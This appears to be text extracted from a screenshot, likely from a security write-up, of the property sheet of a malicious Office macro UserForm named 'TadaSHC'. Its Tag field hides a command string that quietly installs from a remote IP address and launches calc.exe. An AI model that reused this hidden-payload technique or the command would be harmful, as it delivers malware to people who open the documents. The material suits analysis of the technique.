 属性 - TadaSHC
TadaSHC UserForm
Label3 Label
Label4 Label
Label5 Label
Label6 Label
Label7 Label
Label8 Label
TadaSHC UserForm
TextBox1 TextBox
MouseIcon (None)
MousePointer 0 - fmMousePointerDefault
Picture (None)
PictureAlignment 2 - fmPictureAlignmentCenter
PictureSizeMode 0 - fmPictureSizeModeClip
PictureTiling False
RightToLeft False
ScrollBars 0 - fmScrollBarsNone
ScrollHeight 0
ScrollLeft 0
ScrollTop 0
ScrollWidth 0
ShowModal True
SpecialEffect 0 - fmSpecialEffectFlat
StartUpPosition 1 - 所有者中心
Tag back=001 error=exit /i http://185.17. .235/select /q OnLoad="c:\windows\calc.exe"
Top 3
WhatsThisButton False
WhatsThisHelp False
Width 406.5
Zoom 100
REEBUF
网信防务